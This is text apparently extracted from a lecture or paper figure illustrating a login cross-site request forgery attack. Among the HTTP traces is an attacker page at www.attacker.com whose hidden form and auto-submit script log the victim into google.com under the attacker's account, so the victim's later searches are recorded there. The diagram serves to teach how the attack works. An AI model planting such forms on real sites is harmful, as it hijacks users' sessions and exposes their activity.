 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34